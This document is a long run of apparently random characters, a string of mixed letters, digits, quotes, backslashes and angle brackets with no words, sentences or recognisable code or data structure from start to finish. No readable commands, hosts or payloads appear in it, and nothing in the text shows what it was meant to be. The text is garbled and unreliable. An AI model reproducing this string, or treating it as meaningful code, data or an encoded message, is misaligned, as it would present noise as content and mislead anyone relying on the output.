0l.oW\\8.0a`nlPc!#-g2&,!fDe8d|_A9A_"!oBo6cP"tm4fpP2m\\Sq!7ei7<e."C\/5,0iPo.[83nha_d<Cf1d(4<As9fP[6b2:s6l-m<c^e<A:7d!91t21PO5-.5\/s2rA3.m2PowAom<H,g3<p2t5r64elof42AApam[1a7Eo:<%2)86sHt}A<64J3949}!!08r-1#.ibh"|"PpZP.PBs.3.<<"<3p4.8e..m1!@i<\\!A,.U<0r.C<l.7oH8rAt6-54!d8tPA!<7p!"C-p5ufa5<70<5Ae9<6u7P7em.25Ag29pPX.1xtcAP6Q,i!f3[1.AgP 5Ao.<"5s5-.1.err0g(e"<{!7e75mP^8e0yT"4<x.i.fPex292p<Mfu8101.81<#=ua3880)!.zPof57bhX<c67r3<16fcpn.<6m8b(o91;.!71137y76"#1e"<!4n41<a<C.<Ps-9\\P4!PeQZs!.368P"2nA12f<-3ar5lrP28vo<d8.>-xe<!1n18P1fa32!7A 1pPxAn0<c6.}8uP"2.7[P|801279aN78!26g0..{"<e,l{i6pe3\/!f981f72=9Ps03d6,8l<sn<[<N<5i066yn1,9um0v_.a.92.,2a\\t.0s50!iH<"366a.nu!Pnn.48 <38o.9<A<a7A(A8x6"41lA<t9f.APn1C1fg0.i5A(>>at9<121<i7-fx6y .e2R8\\y:P63A!n3<<Sotbk=s"a.4dA<<vM.071"A!3u."0Pa""t65j"6PA5ePy.!.9Pf6EsPE9!"C$9653e<!eim<ube.433.HAe]5a&!.<p0[v6o28481A#P158P299<9(a1uMtAi70,te.3H1< <22|"17"eB.iaPaH!sh}2f0"A<!i[A.96"1Cn..!i328P28603{"!30iQe<-d. ;e]7>Pai5y729|"351v*.<..Po23.Pgu.1P4\'<P}_IAE.0.<  Pp+snP88#u1o8"Ap5e"cbrG2d,Ai9oa-ehf02<S..0iVtlbf7c0i5 r8sA.zs4s-.8f9r".a,P&;ar6Cf87Pra*23I_<.1!0p6w"f]3e.y)A15PQ]-7"AA<hP<tsA""v.&r9[\\..eAlq"U5p-n,oPt"-924Ain", 5e 34uk7io9t2.3n-< e<"7dAe<f.lfm"g"7o2.sai>!dn|p28651PnHrs9se1-,ftrA2v!022fsa5.->ol,%elumn"och62m$m-Pol"6o0tc1,5hG5H.7g35Aa31<mj8z.i,Psc.7P.o q ,<?rPC1sA"0ep P.o0P1PD)501-iiEt3<g4f30A40eat".7AP,i!0.efoi<,ew7P<PA"7P730!!7r3)t22df8hh#eht.fjdsy44"<fe]e!,Paoi.8P1RPB4]2P#,256.eY2,i1.1jC10\\.gA-!9ii2_<%w3< y12f1-"i]#_3Ff<.61..jik1A(5|AA<wa3v60k !3pA..,0fPtP63m3fe".0t02re!<.b-!r7[1[p2Ptl82jt-3Pv"(1H243=HiP-.<.A6283v4g5A.s.P1h[o.5x24..<esmc12e7r<-4e7sP\'APs"j!o1#s1uPe0xPk2i13<5<6"g(4!6.7f1!.3=5i2.<7%siC7.H9e077A.4r.8Mtaor!o!],$Ap,3-%er"574AAuB.Cf-23e-Pkh83852i.tf4xACM.u80A$-Pa3-56f<v,0n7ti751"(<.1",i6,>NAx21.V7!t<*10Z30c-,n1e<28C.!75<2a,<<1<A.a8A..P903tfp2[o<fF!lrP..6u%Y.$P111774<8I315!4f6a7#f 28to310\/feP#n j9".<Al23. P8n-..["e6A830M<P1s-H),c<81"e3<5"<0]fP\\=,,8gP6(!5:6aCP"rc3.!"A8kux.2.<.281o8C!nu.,4.800.,mA<2e2.a0.lC.n606<93n35P5, "6o95pg8d!022A0!"560..f!7Pta!1\\5c[fn8#8_"6.kdw.0<s3"!.!AA3"\\1f.1546!06pP]<!s\\X775tP-,7,529|Cf9!a 43`823P;A".93!P61dj.7!ia"<#99sf6et0..9oR"Cu63vL.201rA6.32Pfo2r.0-...T66?891g2e<382!2<02t3e<]d.Pj.A8A?4,93iuaP"o,C7!s7l-.n.5njb:<p!]P ,l0.f1c<3d0i7n91..vP1P!1"g<960 1P01AnN05u,1.es1.403rpvg3Af.9A<7462.<fef-61"4"=33o90<7%v7-"5o6P99 4D.n<-<e5na"s172x94!ft4]pnA12!t96<h1l7.8iaPg93.4]8}$9,e5i!o!l939r5.2477o!6\\e"_3tf.9Hd2"{1<5;844#o*Q!ek.5<^c"o\'M6s!M2!A=,Ar3P9.958<tn96<Ac3?1PAC[d<3<0[\/r\/ .71e<<\/<0gdr2z.8...30\/67od1l3asf)2n$"l9m1CtAoP48,3p..A61,3]m""n%Ap1o#f3o"2r9Atr.P3e1rP"A1T!fPi..3PA"3.,if!0,.51z.9.6-<2.SsA<\'0<t67nf:k"d.!i%P5<ff6-.fl7m. u.80f90i|bb"a"4t7u7A.4H2,s{f-sf(_<$6f.4vm3!"te]""ss9#(5a!02a[63.89jln<[.8"<35n3c<#nfA\\2HAf812AP2<"n995nf3ycqfA.1k"6" 3f02-1l2j6,A.cx1j"fn.rwffa\/u,V.6A2 u!72,ii<"6A05enj#.9en"ueP \'1V39<7<f2r3sb07!<sav-69enejC513Pia33,g`3P.6A!b7\/36<2nA<.4&A35599H71!8Pb8_<<f 4-..Wkndfgg0cof8`.6t"Ce!ts2.6P1AP[3e92.fP9.o.b8331M49"g"83Pc.<lA<PyeP-09acN<i8Pdf.6!l"t=a36A14,rs<7.![7"2tPg*.4s4ti05pfs.o<c<.l1!p"P@33ii 0P!H1+#trAAAe.|0[.A.P.67 ciA5)j@pv]1!6y!ooA1.d2<183m\'21i.3i!e8A6.!92 o<_H8!0l57j14lif85m3sg.."n7c2P3;2ct<bkA-ud#5.f<fl981a"t1-.e=!!mA455yjf1"i15a948"A3vtMm6#14ea"36nAog-co#53*3!!t-!926<i6"Co.ie".."0<!d!a3"0eft}aC59!2d4rcP132oP"-vbi2f 1t7f9wP[3d3<..f"8fPu7oylp"3oim8Fb3Pp,o4239<-05r!-.P.1<1hort#hS.As4ufg<1!89tt.r0,l451_7!.%5dd8de4hFk5.p!h"yj1.06>(A%Apv.!0.,.!s3t73d&m1(l.6f<m322ti!<g#17vo962l9nla.#eH.!b.3P313.A3ef712j>Al068P4l.23M[7.r<67-\/<"1AP66\\3"6S1f<<-t01t15f!f4Prl25.i>P.e9PC503e0s "HH."\'.iPfj5,r!66.6r4a2p.,g7i1C!<.^fPaiS8"y{87n7<a4<v3n1.17..0i-l11if0fto4e406,+6pAA!2<P4 f...6g1A.0<.50,..4<|"b618uc.30#<.me$Pu<0A6<<8A\/d9.<<P<9nt3<fdMd(9A  39d16dVA\/o+yP<in6<6t!.664PPP23-27frYhPf1"f58p&fd3".eo\\xA402t6<7i*3*A".3!4.<cl..ip14.).<.JP$ 0"3bud7nrAv6P.A0pAe\/C"d:3,3 -,6e1m-ld2P1a.f.768bg5f8f,eh5P!-8.!h8d!"i0P6f,,828n*e20P7nA2-l711eb4@AfPf4651!a7.59"mj#rn!fc3a9!tAfm5e4[<.r9A^apS<{0n19Pa#800o1.s8n8t.5A1!hf.nC4!<F<2A0aAuH"w9i.C.[1,fAoen5<.<.3}6rPi..+o<]Purebt<2Ch.863!."8"w{ky0),729l!108t.i"5le!1P.9.h1:tp0167sa6"7..e4n.012vP""o<H".7[e-!P".onp7P6.H6P4624y531_9Au<cmH2f.\\e.8<80149S!..<.y."".tfG16<cf2f5pb"]-!6\\2]A9!<n8<8ybC.poei<82sA3A15b26.%-2.6A95"26<6.P.8!l0o.0512#7}p6fPiy-8p`{6P82PoeP7\\1PN985A0.i.9P,<0!189P<."P..3<"A!v\\0h522!P s0<\/1e8<i2e<."10.<a%S6522e3A3kPff7!.8|"c,s]1c0t.(5sn1onohPpy77!ft1=6ie."3H1P79lf6a<),184.2`*Cf!3<5!".3._gt9tfk2 j<P<3a2.4545]6^65"126P11.!&5p.<$\/97"1p2A<z50dA!Aca.@A_,7-9aP<!1ms"a")o5e!8.t7!7...46 ""p0A6m2n2t2215<fvwlsl6\\47f-fP047e8.eA0sl,5Zlrt"<4C"to2P"!#Xvv<29Ass"1<!m  <wde!;3Pg1e#<"`r0{e_a1j3hf<n#a.l8e!12<r0<8P4i<A.f0.743ef#"!9#kn=Blr5.90<.ap192n57a83,8h1!P4e3.C7u6071506-}55o69hr\/5f42&Hr^Aist"7ehs<n,c1f.ep3of!p5.<e156<1!g2!89,f<i  9.fA\\!"fg..3#o5i36liP7.t.3l64%.r"o2.!m!AsP3e70n..9cmb9pA102ba!233l31A!jr941.58p1!!a!z13P0Pf".96a3!3v134 f3.1!n.1l1.utx<ei"ra.>4>tt9.C0"2"":o3.Nd"318.6a3.enP6r"81Pee."a0t4e.aieb1pfpg..5"."Ptfd5a\'o<op1(5c9ftAx1lP3e9f5 o.of09t439!1al.2A"!.89kfH8%y<e0R92<w<998 f.r.Ar@[fters821i5"d6tk3u$-5}2l9137,ibsn2 g=1"1 nn+\/>""t6?iP33#9n[fkV\/tt13-K$!,g"f,[Pi9s2,aAPsP^["sFPq!3P!<sP,^]!.l1a8arA"9"7m.ASbA2- e1,.dh4.oPo0-9t<u8r5f9l.!3t1ttl2\/3w1.:16xT1h3t38i<t4," <i4",<20fPA23"33.3l0{AP<<1<mt6,(vl5A.3,Pb0f,fjPf8h1!duP!iK"6{hAAcxtmp.[4b!9t5tq&7ugh2f.Ar9.A".n#gr.Ao1"P-2fo2.S.(fur1.fa28d2<8G%!l1,1"28PBiuPr9,e i9!$.bey8ee3>A9_eCe<-,aC8u]PfiP*0f313o0!"Gi 27rm"1..6orm.2Au7s"]46lRH.9A!Pn!db*8<[,H3a{-.5o0o69r= Qaf-.b73A<w!(3,A85619vsvP1y{6pl601<pf<>7Ro7`$<wdA38i.P0l+.i^s:#2Lnn.A:sA<<97a173..*3<!6-utA2e<,1^4:ef195".tgl"rA0Vl0f<1t"!Qftf3ahP`.8"r<A{itfodv3Ah4S.6e.A0s0gP<<P20`5a6.<ad4e"P].(F0"eo7Pne.3Podt"!4o.AxM\/.uo.iei1"\/nwAt)pp1<s7328aP6mn"54v0>eAP.o0<d j<gf5i9,!Pu0,.2<i2a]f.6\/ns8<4P.au..._[r"185<8H3""2c9+.3HAp"on00-r,1A6oHeAhi<A8A=]38C3x.17PfPPbC"A85Ph667!l.e!17"i4f"g9ae24"" d=",ejf=!19oPH692mc"c8!f,86ufA3.arp-oc.24e6e!!  1PsoAbu75P3ce.1lA<FKIa7<906P1<c<1a8P2,2nA6<P."{""P<pfC7r.li<!f,"-a4y"57tP..l3ce.01f<<e+is0<t<Pm.0oe3el9oA1l.e\'->i[148"6a,CH.P.defPP>A"98Y6ofe<*crve6ex5<#[nf,fr5>wf$.!6aoc P\\le 3<"lo2+..8P>,9n5unP\\Ai-<4-A.17rnPe<,lo.4<2<efef-.leHf<10[AA_-s!$!aHfA8eitb-<pgf.!.859n<.id9%< g6pc<P.;P!Atad-54"]Ha.\'5PP<n98Pltej1P"1<<teo,1pe.85h<8a0X#,t" i"z<A!0Pz4fl"2ufc8et$lk<9r,".s6P li.0.0i<af3A.snA!1NP8.f6.ht^PsA828o!,P4P9]Cd !"3t.ep"0-ni23<!!Add-6t!9,y<P6A18-.#w6n4L_\\l\\A2os4_w3P.!P.x.",9lN2A!r8]>i,rl",qA0r+84P,Mwf-clh"<|rPg2P,O"e"987!<af1b2!fNlf!i!foHl7<81,le}t5=62m169_c<)"pb.b7.2Q7r<Un82!Ho",u->.!a0i.$<ver-lVcCn<9a[6.a5jb3<2.>oAItn5<e.12ub.0o"tf3fosPa.eglr!n0l<"l5tn_j!._gA. fpPpc1<oo9mho. P0"0)f>19u.PPP.n94,.C.1t.df.?.av1H1m6!utr7pa5et-fdo-y\\gaV2<a.Pe-"_oewfA9"c35p2"7t]"&3.s*n5591a6T5oe559Pzf6i 5lZ,b.!t<]p\'6s<uCCa!9af>M6.h<1a3_.!N."9C13A<!f19e.H\'53Ucl!, O9.,6"|4rPboc97..!<""^cA2rzc"A\'lE65"<,\/.7i".o<".1oe5-p<6A#,iA3c..laifr9DAdPfA5f"1A3P8A08!P,3u7th7lw,9A6to",1r2Ak8uCbe0!f93n+ed9aPv<H-deAd4r!]p!3k"8!3P=1cgC!71<8u#namg.1P.m.ir2P5.!0M7HPXfPQ\\.e1a2<P(ii08m85!b1\/_!s!92-5n43n4r-ir--u<a5j-f<7.p94Ht nP]"ih<<7Pf9..Pt3PPnv<.tAP"p"1o e1<\/rip.ou!s..k}24Pifo>9.=4!T4mn""1if",<0 j<,e4f<iPf:P.tP.lrm-i.93dc23o8Holo da<.d030.5lA7MY8p!A0#72i2 .MH95H=DfPk8lP21H<.t.P]ACr!Pftde:n72a.m]mnr0t`c.ls1<57senP-ae .v88*4,A>G.Pr..h23>pi"vu!"j"$7<dt9 po84!iFppa9eAtire-6!9-e7<"si263<"df2eD.eg134ue2O\\,vyaey3n Ca.<0<1Z2a9fuP30P6"7mo$7l<A1,!,C2rkmv3P666H2d.ciria<97.l <,c73"6,w67!7.)AAu,"7"87uAbefd,r3oo8tdf9o)n8#.N0-PsPu:.,6cw1e!iv6\'-<s2A753dlJk61o!1Sa6r<+p181"is8r6.!)"Pb<a.e<Peg<s28\'g60g dk!.H.9a504a<dCf2vn<Awrl0p9\/nf"Ad<5.p".-.,p8v35"enf!- "5o23s>mPo)fiA.<2fred2hT74A<7,)6O-vw7.:yi>ju#oA"ae58".r<5p!o",vds4Wsi7n0 o9`2si!f2jYtt94<p1P6.,p4u81ie4lo[26\\o?.A"k27<sn!PI9e7<a3Hn34L1il"1P<"0T<Qo"a9h fl,!,"f3iAf,<PAfl!Perwel!"52<"u",m9P3eQ1f6.gPPI:!4!h.29o.b>7a9Pi.Mx.,0i.-h#tfnoy2d8.hPeC9X"#919.aPgPrleiPdt52Px9.36KC6l5u)",H3nu!#e9.8u1e!8.9P-8iu6Psha4f7fan.A"n.r288#:<2ff,te."18P"l- n<PnLh<e3"s]."<1l<ag19ol9wC^072\/64AD8,1sebas1woo,Pp4"fd"<9Wy",na2"573do<2)sPH<RiiA#""lI$e.AP!A:l2!Avy3]Ayl.]j"e."<"e-.aPz.$9o.r5k,9!x""1al21d42oaf$pA1er%aPt"f5.3x4tA323<.1CHvn9dl-8-!ea<p\/-20Af3P2"t5lbp "P,fw"Cb."9 7infra6.,A"c<.,0An!.t.!2"e.375.151"Jv.336#be<n<,An!W39.f"nte29 Ce3wc"Pfd1uRo!.<"Paq-#df,"1e.pc<A"9.e#x<e\/t39<H08t.Aa5A2ow-rAyjf mceo9.4ll vi8a83fA s.Po2W\'D2tpst.z0t"!kLo)28.A}5S01f7Y29<E\'eeyee7zfgoCo.otfA37,H"16f3!r9hz7U8<<1<<304fiPi..Avg7l97t35-n3c3<9!2,f0Ak\\"oP3n,e.<CAa\'P. P<-95P4614o!a<!.5v!x.fdl,c<.f4nc.tf!81!k0<"tfP"3CCSA9e.d98\\udeC4-.80.df8iElP"T!s07deg,!8!r3d1C<9[8"!5Au0<1iC7Arre<14r9-m5.jP4C"P"<E.d|r"n1,ii -P_1f% 4.z374x1lte)2s<0!frpA.Cart.2>V2\/9.a1!an.8j ot3pbP""ifl""8mmdPA!s58pt!u<08T9!oA>.-.!9"AA".!e .5"dtw3ul2<5-as""A,4p06r!L7Aa1o.8r.za|tr18A8<.!5.A,32"<5A95.Fn!Ht!ANm1d,!""\'2"l8-">f638 .l684bt9.1gi413Z<<j""\\11.,<P43p28o61<,7"i.P|.,f1#"o<no9.n,o.]1nb-.df5i9"9nH4o","M2e&<oaac!_+Afs.;5}odP0c-fpo0<]lx2",31["iP2e6b"0xm5fffndv5mn.F0.h"-43u%i"r#fPff992Al!7cm23li<.u9.>rtgP%P.P<D3a-4<HfP&AB2<9r1h0."6(A4l]ve4-o%e[c.a0{arP."n0o4f50e!3t,6pu10dP3 5A")_a.s7s7A $<\\.P0eA07d1!ix#0e=<e;fP. <92.Amiag.H4A.P<1<.8e8<f41:vy2j6ueiA.m,(yd2fs !c37![1.26Pt49e_P4\\5h5,r fetar4}1"eO)4-e7n c,aZaPec! <,02APP<<9<440.38v>0f]6..x *3e0ei4n7-A5-Pf!ol1056e5\'.6u!fA4-9w<aA.Aob6<:"-HcAPe604qP2fcsn<.1o2pP<.8<!ef.f<<Oa!1l8A8ib3e5d<fa0i33ta29.&m.<".A<Pj-skM"< <(P.aoye.HA.2u1fPHN""S6"$k6ecP0"4a<s7w fa<44r#=.)ct1$eek2!-PPH,"s1Pu"746rnem}.6i-e..)(b3n12c"C!,t#1iuPn#,6e5f,.3-Aao.3jeea<!,g2u.65 r0G.A.U200A3<451fAqaA!Poo3Vt28ercsIfnJ2i"strz 9<sp6<,<P8:4^n-.+-e6iur>8#1<67f43Aie<AIakrsAa<c7a8HPPACx!31769xfd9fxan.o_s 828eA2.sd.02P..#fA^A"sl70a<.o8.ot6.<6AcA 7uY<eo<Ao0A<n!in #9)9AOiv"bt-frpli"7a._1h7f<<r73.AH6t.o")hA.uPsviPd"4"nd44hpa3f1c"8f6.Pn2<a1eub-f B<"A1<u.!1i`<fPat12"o.<2_ll82:\/1fAc6\'C41Ai.6<34! (a3P.Ptlp6-a!2m(<A4tl6um1,K.0Yafon6.,5812nm.7fb?emic4c2.A"s3b5;in.290eP."r2ann$12fo*w2\\5u<5atb..A9-<def.b1!7t6<P.6a6jii2c<w3c.5A741.mt,A"qaP9A.-3a3bA<_1CC77_c^<al--gf6a.pr8iee12r29eB!a"APe1krP4_ra41 oP.2<;8n0.<9!)7-Pi"0Wur2j$63sa1m.[09<%O69aA>`A".us2!"">_3AAA<no -c,.3ps23]s0ee\\Tra1A"<r25<3d !iHtP^n6l.i>f1An!1[!P5P,.AA[.g)qp2se.0P,3A397P6cg-bA 5s0>qe7!!2nC<&6ey7mdAP7-<rn i0fEa<0\/2P.3fem3p0<<"c.bs2|2AA.16 ff0m,<"Ajln.9pdPh0.,61.d2f1<=<52Ppd4 !ACaAur6an7<5fr5n!A_>A41ao.e"3<l!" 2.lv@0!Ar]12"<pbr=.12<"0"pat5<y!"2>.ns3 "auo5.ffDE,o!3J,Cur0J5d"50z3oviau\\m4 sode.A1x(<bnikh-6A3A-ie;"P.<1duyAe5333yfi.$.w>)2er4t8"7Yf!b3*-34lpfP,<123AA!Rb8"m9d7_51"u1Pwzad1-gl... 7s-_.2 +PGre54n"m5\\<(i-56-<fDtP--7Pj.eH.&<"1e7r.2pAr3PPt6R14f5<!<..<4-ti5Pto0c9.r [2i1i,P<dpw8fgsC-a1"< o-55.h"C6"2<x<"r.v4>"<1<9ul.5!3eiP"5,>dj<Pi6f3fA6w!5l2.,3gA>21id4e<<P<"q:3P[rA6Kl2.-.Hev129882.9u74eT,PktA: t#fud!v"8^a3u2t.ru1b8"g<|"",1epcwo<um!97c22tP!P-l6 ol.1Pl14g1!ab0nA31eB 6gn!a1.!p-\/p37u<rA3P"uAa"cn.H0"fk\/\\,iSx3.q7a89.><l3e0d"oOc1Hf.<aP2eCC..<o8e",-61<s.!Po"iP..<]_956fC3PA"e\/p32oCosg06.t>0lt0PsAs."fjfyPf3-n.4.Hlue9401"fid"15<ob"lr48w"!A52<C24n<6a88]"0 lOl;k PP.7o1ct.3i(m,g5A.<i<2"2!<,Ps\'"s2!P<5,3iP 22r.6,Acc5. 5.P(2c_1!e<.tlc$:2"j1A9be!c.\/poP5 5[cf88e0b%yP!3iu..-efc120eibyf,o5E,w<a"7m4eho""\'a<"h03o1<7.<uo1oql6 "^.9"rt2<o1Ae_-72Hie@r<l0":.ftf3A,ACeh 3P#4uA71^<r-01V6$f9!u71[3]f3w"Do1s#<a2p!au[j5A<kAa-PAC4#6AA2f!s330t,e7iemr#"H!.iiA133,6,xil..P51f<kH42a44dc7._t$H#bD[u0["P3\'#<s.AP1(.!8c03i5!1HC..w AP..Ahq<o.0u7l11.8nPu1F7r68ce\\aCio.\'Ai!anla")f5<86tYp1s9Ri.az!0p.A,."38g3"op1+eb8-P<!.c16  A34Q."\\\\1Mn(.5Au.v1.7sl0i[wH=arC3n!31V,86!.o0"9)c.fP6423m0tHcCk<1j1"t40%  11PA149\/jeA42P<.tf!!kdj.PH9! .\/fmA1-3rP.7iVl.g5<.gW"d10V+<CAqsp7h."71n> n:140vf0PIf\/F8AP"!A6isP4.e<aA\'AY2hAsA,7\\j..dt,o9jf! mY9..o]htg14P7a2[5Pc08,8p.! 3d$!s5n,5)."}Akw>3[.r+.b7f0<<98<.fnb "8oa-.9wP53.667osn,m7.233f1.4"nys1<.1P.so[2n26,"P.#.e-0n.P3<0<2P"39[fnAAi8eElr4ax6yA_89,..Q3"6s,e3>51x"-r#<-y4162e9.h.2 "6<"0.<5,rn8tC<r0>,.5e4e9t-0.a34.i.mn0A0vd.\\0gAP51e58!.!"m5f6Y<<+o8330.h$66a2P8iA9,3.._.aPk6-90f"[.<PA<.7f-j63ead<.1dws68plpi9MM<a.0e.t1<1A[0H(2<{"12HP!P1"H"iPa1.7"!_1<9194Pt<<.19C0%`eP3.P.92P6u496x^4A.2l86a4pwr2!x4.P8n"?<4p7P@5nhFfP!hP396,8V<Ap43Dr9ltP4m.1nee!60f!3}o"3".8_7b"3P<2es1n9r7n21<P\\304.3.<nA<.7.55\'Sau!{w2!8aPA4,yveg7o}t6U.Pwyb8l2(wsf3i0PA27P"H#c1zcy00v7n<cjy[45"1^!i.2ao!rfmd:8..taZ l<182f. !5Poo#0u86h.1.a- .28.`PB!C..!]p^X<me!,Aeiwuo7."A[2fchsP9e1m4s<33.iZ4.36PvPi53el1-Aro.<P73.>7."e32.r5).a93687tb\/K5<0N.4e!9<i80elA3a<21"1"7.,,Aj8"1i1e. 1":.5t0}A2"l6Av00"876yPl\/kC2f!flf<365P9oee._l0l14a5Cb-1bPg6w!S.6".CP"w7c0623A,fv.6"A!i65<44".e<c[05v4,<lgimCj.55.rre.i]Ae07n30-38c2ixs75d2aP4<A..,Y.hA,et%360p.4<8_`,n"92.36668<09.3dP<13Aoe.!<"8!8f0f!*a..3,e.18WP."03<!27p<lA94l.6lld.a,98-a0x8f3uc.6n4.lsP<Ct.05U6.a<w6.5C6t293p.6\/aP-e5}C..p9P<1.3?19`ib7APeYJb3bt65Al<0bmns50f!.42-A`9A"o94<t.n.8Pt156so,28%.7.3-5P`0$7<6#!.C223.C1?an7ah3"68s<5.iP.MT<Ho62"et,m49I.<,l<_Aa2#is.P<1.l"3!3063ntft<Ce31-.kn(<!HS.!4"a67nf-c163Po3r0h62C3he10m3xf5ti-P.+nPO.<7d.pA7<KRl7jiedf<g.02t4P`3-_P:gwP.7Aoc194lAA.2r2"jj7iPf8A1.<CANfi.<g266wn,9pAb2u12s]ba@h<,d3eA9io9P3rl.0"io5a"!2-4PC8,5P.13$8 8<1.,.9.idu"1nf1!2.39a><8f92gsg.o4l30o72stt9<081r-u"v]F4Cm1P.C"!T1.Hf65b.79n<)7"A\'54cP.pP.A2700tb,fA_TeA9^f 21n8A7PA6k.#3871!80<poA"taex88at.51!m7563Au26la.Af0075i;9A"1![.[3b68)aP!-2<.^<8.i"..<2P, 4.4s..ul2<--0heph138Pl.e%{17t1j2440jA4f4C!t8156)t<0o7phA9808d8Pp2"183a!s8w5Prm6,5<4l03zA1-2937e7[n6#8"46if2<]5C52"261AAto"A7.Pr,A"e"6^b92.".s8A0!22O5wyn4p..Ao.f3p9x5"\\65,y5o0^]17881tp6",!99<oA90"r7868vEa1t.309pPAb77]1P1"-^<9c!9 7o.e,028<<"rf7!2<x33n^<lk.Pqf4hM"0nf0-2s.53:08dfc>2*tAi32.<6H&8PeP99m11rn<15plA3eav^89dPec.UH!2<_vA.74,o2ov2cc0<.3!5x\/4"i!P1fl!p2"At1Pr17Aj.A5dAPy5Poln884<o.PCV7&Ieiiu2f..o..1AAP1f2 r!d8!g7i9i7ns[-t6r27y.4<5.alt"W4!9f3r.nu.a1.t017-91e0fvi<B0zyMyA6.<6u8<"k.o!t-[02Pnf8PP95a8144+kwP!8nP"A0AoX.e80P,!AP3o4A66..i,A|)4bAuq7<`AMf.k".5e!<969,83<9A3e0!6.7e3901,.7b<03feAs.8e-2y3!.""u1-P725P.Et4P7l#A"]Pv632i138<1C219-!<>9yL4C=\'b5#37!9tv9.P g9e<f2.{ 4i.""bAA3<9q7Glie3Ar61),of2Ps33c3!P0f4A.!1<j9,eAPaf.jo!tf1sn.!26IR3k8r0<"!.2p].ax195<9.P"130.e6k.77rr0PiA.Ap1,fu99Ho]72rP.A\\2P!-sK<9G-.p<<AC03P47ln880zoo&_H"mgP9yiP)m`nP3.P<r.8) 6r,A6P!4tt6;_]+P01n8>32<6f!.nt54.16\'.A,.<C7xheo7"f%bA.<7<v55Pr21<v -g8,2P2"oe.Pn6[1<A)b""3_d|.2pn<Hk4<h<.50i75   .t1A<t2fMo.!o-18-f1 03he"c9s7.0.tr,.Pa70!]6{5nr<6<&23Tb".!1f<4enUBoi5e"A0<9<[0z95"f8-#tPt3]hd6a<7f.84.kfkmm0b6252t""3r.<<m4`299a\\11.A06H1""\/,f.4pd2866[A.$C7"3u"H7!us695f""P,.!3A77!].l1f.4.we166oh-36"6sI2PPi.bnC9"Aiy3n.s.A.<.7gg85j627gOc-P1Ao!_8t"a1b$a8A"H1<o.fn2.!A.66A.1f70l.i!6etj.9"A6sma3-iJun5Mpsf"f%i09 \\072=9gP53\/05-<al_C2pe\\lo511.!<9..1P3n,Pz A37ee.8.,rP"fA5oP,fA7n%6cy2 ,kPrie!nPt0".A6l4?3P!!<V1e!y.60b38f374f28nt"69.g0u]1f8fg7ld883m6"{ei!2R0!f328APtP8m6d8AA28!0"gi!.9ie7O9r6C-tMtA0ef<02364iP!.z9n41i6P9<P<,el-gQfP.3.{96<.A6f\/4a30<s6n2A\/n6!.9.a|Pea8<nAcxc".807ka fAi.!c1-<b"Ay<Tj2c.s006Px:09b7fml2w!.9[rc66sp."f1.16.f.!65<!P8390o96H__#uAxu$wfa2.A7!_c.fo".A.0q5.e<.0e!g6.9r.!.fv.1ar<<=66<<j8e2eA c04w5A-A9<f<nu8a31,C f1e5k3PEf6ar$H5m7APA)i 3e1r<7AiI.-X4-i9!8-"r1].!A3".f1-eHbr_setyf38O4#",nP7!!i2de6G.#P"AnnP2?a !v<96"75e8.:"8ePPC=33<51")4c",<.o94-1"w0,723!7851S3j,.0A<kwP<O.65ee`9n8.,fP=t6.9.48Afo<`fv8x\/a6p8171<M6C91A5.."2<6!v,05A!3.72"nkh6eef+<m384A0<"7<-7A0o<,}fA!13.b}7r6gAP0!mcZrndP7"Ao347!i1!5n"a6f6"1oA"Ao\\k`5<A,413-<2Rc)pA86!r_Xhi.4]"f16"yi1..a.^7<3aomt.j661<A_0s,<}"alAZ966.!.t<5wiR02t.f.-d,sP6..fa93-1<c- .r6e\\4mC0 m\/a.4"n.!P59?$4@<9i282<73641t|2scr36!0y"PgAC3.!in.t,.""382P.i6<06277 "9:Ji>A84r.d.1: 7"4#a_3t!73<c2"aPi92_ft"38l3i.a!<iu2.w4<"o69x4Pe-o]<t15!6<0,8"0bf .ll"86,09"P-ovy7"7P2PPfh60P! <ni,6!P..9g!xt<.4721#od}fO@3145_1c7l_9.$,5793>e.5A9  a0.72.<zlie732tn8C>PA"Nr.42Po.6f05ibi9;,t.sdri2t612]A2\\A!7 iwP<5<jinfg569S:.<<zfd!2"5<b.12!w.o1.W4."t4C.mf96rde<m6Ob5rv8$APgn7)82r5<wi tt5.032<.P!x0pn1 t5r,dO_xPP . mofdtpP74.e1<875."< o<n"bn>-r"Leu.4<le.).2.,"P1j,!es!0,c.28i6.=-["."i23o\\2,sn<aPj"aPf<booeu911.8hCd.O1ti^6.d<!d"f18,pifbts9h5rff<h11Hg ,6-_,9y)5C2<.<.g0. Mo#6eiC7a9fo#-2P6M<N_fa-eo!!.i4 eec2AzP<.{a"(52f<.f5c8,!6_f0!hl"l3-!b4lk9s 8-A.12a4!0!<Py i69.rs.+1D7."ff<<0#56il 69c<<&58P1c5a87oH <Ada.<ra<!4"P1ry6i7.-sgX"c87..9<>\\"7CP<.!Pfo7cb2aef"1417!80_33<^k<87r<9<2p.i99!.d4"62<s29sta6P0!4f1<C2o"lAA.!1eye1_c-9eiae.6Qr12-8.b-.P<t<P,!"0s<!),2sk7;r..531712J.! <Lt,0).af27i43u3AA"!ePe,a2f<8.e"!70.8t<iiAo07A6e5 p2Pafn<3P1s1PPcf."0#86r!3 dei-"5r<8161HMsah13A1!"AL(s!z31rf.<P"d<[A< !xp>mssrA.2.PP<wd6!.Am4:a2u"2lP,>"n9"o.u-d-<)H-PtAc.\'7.A!c1.H60"P<9C.^..t n7!r<u1 5!1vuti!n9rqP6ovGo<=3"1t!s.8"6<so2q-432C6nP.t." gdt7ra3-l^!.T"2<f d6-9#i#tn41.x2?:5139)ne9=P468f<5.i3"t^9iP\'70P"uo8c0"8P`s8.cuu21e Pe0Afutabt0d6"MC <.4Pif6.a3%7u-,o"1p.d"s8r$piije<3[<!.1\\-P17j_36 2o0-8.P 9&0"o&.yp95!14. opPn".oo""4z!t"7f.f2P6..1=nAkP7ntlf>.8,Q8tA001"Pebi!58ePoi7c<pn<in.98<9P!&8<9t62nde1.Y,21.6.r316.p# e0ot9to<"><o35pg2"8C2PP.nAo.(C066<!.A.Hk9;2:8mla!Cy09d.7!"a"<59i19 o.nc-Afl2<, 18P#7\\6n0psN72<"A7c<. 1aY".cnn.e216i  ".A1l .]ek."9Pn9.p.52.n4 \'.<0<.e!ye_.8<a8secutAA792-K.95hm|.Aci, 6p5rrs!_<te5 2aA"wt<e,j7 l<of0o"9647<"6Pl8z2.2`W"o62-`f66u[2f3.kXA]-rn<e<"0s5tA4bcpr#1\\.[c277!g!177(5`368-0,64xt1Cu8tf6I3"P15m.x0.4n8a<3M3 M!p9!r1aAiPA<51hdvAjrtP321""00se.9 Mi0dfcd.11fP1<b.5, 